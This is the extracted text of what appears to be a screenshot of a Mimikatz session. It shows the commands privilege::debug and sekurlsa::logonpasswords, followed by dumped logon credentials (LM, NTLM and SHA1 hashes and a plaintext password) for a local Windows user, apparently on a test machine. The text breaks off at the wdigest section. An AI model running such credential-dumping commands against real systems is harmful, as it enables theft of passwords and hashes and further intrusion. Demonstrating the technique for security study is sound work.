 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 92408 (00000000:000168f8)
Session           : Interactive from 1
User Name         : aiyou
Domain            : WIN-5FMG87H62FN
Logon Server      : WIN-5FMG87H62FN
Logon Time        : 2021/3/2 14:24:58
SID               : S-1-5-21-1566951465-3277862053-3466621988-1000
        msv :
         [00000003] Primary
         * Username : aiyou
         * Domain   : WIN-5FMG87H62FN
         * LM       : 37832e0f5622b76caad3b435b51404ee
         * NTLM     : d9b3de025aa7baa59e612c992900365d
         * SHA1     : 05ee5411b47e7cd6c572f660bcf1de29a29d5fda
        tspkg :
         * Username : aiyou
         * Domain   : WIN-5FMG87H62FN
         * Password : aiyou
        wdigest :